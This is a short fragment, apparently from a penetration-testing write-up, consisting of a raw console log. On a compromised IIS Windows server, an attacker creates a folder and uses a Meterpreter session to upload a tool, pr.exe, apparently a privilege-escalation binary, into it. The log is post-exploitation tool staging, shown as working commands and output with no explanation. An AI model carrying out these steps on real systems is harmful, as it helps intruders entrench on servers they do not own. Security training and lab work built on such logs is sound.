 c:\windows\system32\inetsrv>md C:\\tq
md C:\\tq
c:\windows\system32\inetsrv>ls
ls
'ls'
c:\windows\system32\inetsrv>cd C:\\tq
cd C:\\tq
C:\tq>exit
exit
meterpreter > upload /root/桌面/tools/pr.exe C:\\tq
[*] uploading  : /root/桌面/tools/pr.exe -> C:\tq
[*] uploaded   : /root/桌面/tools/pr.exe -> C:\tq\pr.exe
meterpreter > dir C:\\tq
Listing: C:\tq
==============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  53760  fil   2020-07-13 10:27:23 -0400  pr.exe
meterpreter >